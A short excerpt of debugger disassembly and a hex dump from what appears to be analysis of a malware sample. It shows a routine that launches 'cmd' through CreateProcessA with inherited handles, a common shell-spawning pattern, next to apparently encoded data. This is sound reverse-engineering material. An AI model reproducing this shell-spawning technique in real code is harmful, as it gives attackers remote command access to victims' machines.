 00401061 . 6A 01 PUSH 1 InheritHandles = TRUE
00401063 . 6A 00 PUSH 0 pThreadSecurity = NULL
00401065 . 6A 00 PUSH 0 pProcessSecurity = NULL
00401067 . 68 30504000 PUSH Malware_.00405030 CommandLine = "cmd"
0040106C . 6A 00 PUSH 0 ModuleFileName = NULL
0040106E . FF15 04404000 CALL DWORD PTR DS:[<&KERNEL32.CreateProcessA> CreateProcessA
00401074 . 8945 EC MOV DWORD PTR SS:[EBP-14],EAX
00401077 . 6A FF PUSH -1 Timeout = INFINITE
00401079 . 8B4D F0 MOV ECX,DWORD PTR SS:[EBP-10]
0040107C . 51 PUSH ECX hObject
0040107D . FF15 00404000 CALL DWORD PTR DS:[<&KERNEL32.WaitForSingleOb WaitForSingleObject
00401083 . 33C0 XOR EAX,EAX
00401085 . 8BE5 MOV ESP,EBP
00401087 . 5D POP EBP
00401088 . C3 RETN
00401089 $ 55 PUSH EBP
0040108A . 8BEC MOV EBP,ESP
0040108C . 81EC 08010000 SUB ESP,108
00405030=Malware_.00405030 (ASCII "cmd")
Address Hex dump ASCII
00405000 00 00 00 00 00 00 00 00 ........
00405008 00 00 00 00 F8 27 40 00 ....°'@.
00405010 00 00 00 00 00 00 00 00 ........
00405018 00 00 00 00 00 00 00 00 ........
00405020 00 00 00 00 00 00 00 00 ........
00405028 00 00 00 00 00 00 00 00 ........
00405030 63 6D 64 00 46 06 16 54 cmd.F♠▬T
00405038 42 05 12 1B 47 0C 07 02 B♣↕←G.•☻
00405040 5D 1C 00 16 45 16 01 1D
00405048 52 0B 05 0F 48 02 08 09
00405050 1C 14 1C 15 00 00 00 00 ∟¶∟§....
00405058 00 00 00 00 00 00 00 00 ........
00405060 DD 16 40 00 01 00 00 00
00405068 05 00 00 C0 0B 00 00 00 ♣..└♂...
00405070 00 00 00 00 1D 00 00 C0
00405078 04 00 00 00 00 00 00 00 ♦.......
00405080 96 00 00 C0 04 00 00 00 û..└♦...
00405088 00 00 00 00 8D 00 00 C0